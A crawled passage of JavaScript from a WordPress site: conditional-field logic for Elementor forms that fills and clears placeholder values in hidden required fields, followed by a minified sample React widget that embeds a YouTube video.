            else if (formField.hasClass("elementor-field-type-textarea") && formField.find("textarea").val() === "cool_plugins") {
                let defaultVal = formField.find("textarea")[0].innerHTML;
                let value = formField.find("textarea")[0].innerHTML ? formField.find("textarea")[0].innerHTML : '';
                formField.find("textarea").val(value);
            } else if (formField.hasClass("is-field-type-select")) {
                var selectBox = formField.find("select");
                if (selectBox.length > 0 && selectBox.find("option").length > 0) {
                    var selectedValue = selectBox.val();
                    if (selectedValue == 'premium1@' || selectedValue[0] == 'premium1@') {
                        selectBox.find("option[value='premium1@']").remove();      
                        const selectedOption = selectBox.find("option[selected='selected']")[0];
                        let value = $(selectedOption).attr('value') ? $(selectedOption).attr('value'):selectBox.find("option:first").val()
						selectBox.val(value);
                    }
                }
            } else {
                var FieldValues = formField.find("input").val();
                if (FieldValues == "cool23plugins") {
                    let value=formField.find("input").attr('value') ? formField.find("input").attr('value') : '';
                    formField.find("input").val(value);
                }
            }
        }
        
            // Add the default value when form Field is hidden
        function logicFixedRequiredHidden(formField, fieldKey, file_types) {
            if (formField.hasClass("is-field-type-radio")) {
                var groupclass = '.is-field-group-' + fieldKey;
                const field2 = $(groupclass);

                if (field2.length > 0) {
                    if (field2.find('input[value="^newOptionTest"]').length === 0) {
                        const newOption = $(`
                            <div class="mdc-radio">
                                <input type="radio" value="^newOptionTest" id="form-field-newOption" name="form_fields[${fieldKey}]" required="required" aria-required="true" checked="checked">
                            </div>
                        `);
                        field2.find('.mdc-form-field').append(newOption);
                    }
                }
            } else if (formField.hasClass("is-field-type-acceptance")) {
                const acceptanceInput = formField.find('.mdc-form-field .mdc-checkbox input')[0]
                jQuery(acceptanceInput).addClass("acceptance_check_toggle");
          if (acceptanceInput) {
            acceptanceInput.checked = true;
          }
            } else if (formField.hasClass("is-field-type-checkbox")) {
                var groupclass = '.elementor-field-group-' + fieldKey;
                const field2 = $(groupclass);

                if (field2.length > 0) {
                    if (field2.find('input[value="newchkTest"]').length === 0) {
                        const newOption = $(`
                            <div class="mdc-checkbox"><input type="checkbox" value="newchkTest" id="form-field-newchkTest" name="form_fields[${fieldKey}][]" checked="checked"> </div>
                        `);
                        field2.find('.mdc-form-field').append(newOption);
                    }
                }
            } 
            else if (formField.hasClass("is-field-type-date")) {
                let value = formField.find("input").val()
                if(value === ""){
                    if(formField.find("input.flatpickr-mobile[type='date']")){
                        let inputField = formField.find("input.flatpickr-mobile");
                        inputField.attr("type", "text");
                    }
                    formField.find("input").val("1003-01-01");
                }
            } 
            else if (formField.hasClass("is-field-type-time")) {
                let value = formField.find("input").val() 
                if(value === ""){
                    formField.find("input").val("11:59");
                }
            } else if (formField.hasClass("is-field-type-tel")) {
                // Remove the pattern attribute
                let value = formField.find("input").val() 
                if(value === ""){
                    formField.find("input").removeAttr("pattern");
                    formField.find("input").val("+1234567890");
                }
            } else if (formField.hasClass("is-field-type-url")) {
                let value = formField.find("input").val()
                if(value === ""){
                    formField.find("input").val("https://testing.com");
                } 
            } else if (formField.hasClass("is-field-type-email")) {
                let value = formField.find("input").val()
                if(value === ""){
                    formField.find("input").val("cool_plugins@abc.com");
                }
            } 
            else if (formField.hasClass("is-field-type-upload")) {
                const firstType = file_types.split(',')[0];
                const fileName = `${my_script_vars.pluginConstant}assets/images/placeholder.${firstType}`; // Set the desired filename
                const defaultImage = new File([], fileName, { type: 'image/png' });
                const fileInput = formField.find('input[type="file"]');
                
                // Create a DataTransfer object to handle file operations
                const container = new DataTransfer();
                container.items.add(defaultImage);
                
                // Set the files property of the file input field to the default image
                fileInput[0].files = container.files;
            }
            else if (formField.hasClass("is-field-type-number")) {
                var FieldValues = formField.find("input").val();
                if(FieldValues === ""){
                    var field_obj = formField.find("input");
                    var max_v = parseInt(field_obj.attr('max'));
                    var min_v = parseInt(field_obj.attr('min'));
                    if (!isNaN(min_v)) {
                        formField.find("input").val(min_v + 1);
                    } else if (!isNaN(max_v)) {
                        formField.find("input").val(max_v - 1);
                    } else {
                        formField.find("input").val("000");
                    }
                }
            } else if (formField.hasClass("is-field-type-textarea")) {
                let value = formField.find("textarea").val() 
                if(value === ""){
                    formField.find("textarea").val("cool_plugins");
                }
            } else if (formField.hasClass("is-field-type-select")) {
                var selectBox = formField.find("select");
                var optionText = 'Premium1@';
                var optionValue = 'premium1@';
                if (selectBox.length > 0 && selectBox.find("option").length > 0) {
                    var optionToRemove = selectBox.find("option[value='premium']");
                    if (optionToRemove.length <= 0) {
                        selectBox.append(`<option value="${optionValue}">${optionText}</option>`);
                    }
                    selectBox.val(optionValue);
                }
            } else if (formField.hasClass("is-field-type-text")) {
                let value = formField.find("input").val()
                if(value === ""){
                    formField.find("input").val("cool23plugins");
                }
            } else {
                const inputField=formField.find("input");
                if(inputField.length > 0){
                    const inputId=inputField[0].id
                    jQuery(`#${inputId}`)[0].setAttribute('value','cool23plugins')
                }
                // formField.find("input").val("cool23plugins");
            }
        }

                // Function to get the value of the conditional field 
                function getFieldEnteredValue(id = "", form = "body") {
                    var inputValue = "";
                    var fieldGroup = $(".is-field-group-" + id, form);
                  
                    if (fieldGroup.hasClass("is-field-type-radio")) {
                      inputValue = fieldGroup.find("input:checked").val();
                    } else if (fieldGroup.hasClass("is-field-type-checkbox")) {
                      var multiValue = [];
                      fieldGroup.find("input[type='checkbox']:checked").each(function () {
                        multiValue.push($(this).val());
                      });
                      inputValue = multiValue.length ? multiValue.join(", ") : id;
                    } else if (fieldGroup.hasClass("is-field-type-select")) {
                      inputValue = fieldGroup.find("select", form).val();
                      if (fieldGroup.find("select")[0].multiple) {
                        inputValue = inputValue.join(", ");
                      }
                    } else if (fieldGroup.hasClass("is-field-type-textarea")) {
                      inputValue = fieldGroup.find("textarea", form).val();
                    }
                    else if (fieldGroup.hasClass("is-field-type-acceptance")) {
                        let acceptanceInput = fieldGroup.find('.mdc-form-field .mdc-checkbox input');
                        inputValue = "";
                        acceptanceInput.each(function() {
                            if (jQuery(this).is(":checked")) {
                                inputValue = "on";
                            }
                        });
                    }
                    else {
                      inputValue = fieldGroup.find("input", form).val();
                    }
                    return inputValue === undefined ? '' : inputValue;
                  }
                  
        
        // function to get the id of the conditional field 
        function getFieldMainDivById(id = "", form = null) {
            if (form) {
              if ($("#form-field-" + id, form).length > 0) {
                return $("#form-field-" + id, form).closest(".elementor-field-group");
              } else {
                return $("#form-field-" + id + "-0", form).closest(".elementor-field-group");
              }
            }
            return null;
          }
          

        //add conditional fields on popup form when page load
        $(document).on('elementor/popup/show', function() {
            $(".cool-form").each(function() {
                var form = $(this).closest(".elementor-widget-cool-form");
                var formId = form.closest(".elementor-element").attr("data-id");
                form.attr("data-form-id", "form-" + formId);
                addHiddenClass(form,formId);
                logicLoad(form, formId);
            });
        });

     //add conditional fields on form when page load
        window.addEventListener('elementor/frontend/init', function() {
            $(".cool-form").each(function() {
                var form = $(this).closest(".elementor-widget-cool-form");
                var formId = form.closest(".elementor-element").attr("data-id");
                form.attr("data-form-id", "form-" + formId);
                addHiddenClass(form,formId);
                logicLoad(form, formId);
            });
        });

        // Update form filed hidden status after form submit
        jQuery(document).on('submit_success', function(e, data) {
            setTimeout(()=>{
                    var form = jQuery(e.target).closest(".elementor-widget-cool-form");
                    var formId = form.closest(".elementor-element").attr("data-id");
                    form.attr("data-form-id", "form-" + formId);
                    logicLoad(form, formId);
            },200)
        });

// jQuery listener for standard form elements.
$("body").on("input change", ".cool-form input, .cool-form select, .cool-form textarea", function(e) {
    var form = $(this).closest(".elementor-widget-cool-form");
    var formId = form.closest(".elementor-element").attr("data-id");
    form.attr("data-form-id", "form-" + formId);
    // Trigger your logic for standard inputs.
    logicLoad(form, formId);
});

// Iterate over each MDCSelect component.
$(".mdc-select").each(function() {
    const mdcSelectElem = this;
    // Initialize the MDCSelect component for this element.
    const mdcSelect = new mdc.select.MDCSelect(mdcSelectElem);
    
    // Listen for the custom MDCSelect change event.
    mdcSelect.listen('MDCSelect:change', function() {
        // Use a timeout to let the native select update its value.
        setTimeout(function() {
            var form = $(mdcSelectElem).closest(".elementor-widget-cool-form");
            var formId = form.closest(".elementor-element").attr("data-id");
            form.attr("data-form-id", "form-" + formId);
            
            // Now the underlying select should have the updated value.
            logicLoad(form, formId);
        }, 0);
    });
});



    

    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/main.6b5fdaf6.chunk.js
body_size: 312
content:
(this.webpackJsonpreact_widget=this.webpackJsonpreact_widget||[]).push([[0],{10:function(e,t,r){},11:function(e,t,r){"use strict";r.r(t);var c=r(0),n=(r(2),r(3)),a=r.n(n),o=(r(9),r.p+"static/media/logo.6ce24c58.svg");r(10);var s=function(){return Object(c.jsx)("div",{className:"App",children:Object(c.jsxs)("header",{className:"App-header",children:[Object(c.jsx)("img",{src:o,className:"App-logo",alt:"logo"}),Object(c.jsx)("p",{children:"A sample React App to embed in WordPress"}),Object(c.jsx)("a",{className:"App-link",href:"https://reactjs.org",target:"_blank",rel:"noopener noreferrer",children:"Learn React"}),Object(c.jsx)("iframe",{title:"Reacted to wordpress",width:"560",height:"315",src:"https://www.youtube.com/embed/z8CDk-bHFuU",frameborder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0}),Object(c.jsx)("br",{})]})})},i=function(e){e&&e instanceof Function&&r.e(3).then(r.bind(null,12)).then((function(t){var r=t.getCLS,c=t.getFID,n=t.getFCP,a=t.getLCP,o=t.getTTFB;r(e),c(e),n(e),a(e),o(e)}))},l=document.getElementById("erw-root");l&&a.a.render(Object(c.jsx)(s,{}),l),i(console.log)},9:function(e,t,r){}},[[11,1,2]]]);
//# sourceMappingURL=main.6b5fdaf6.chunk.js.map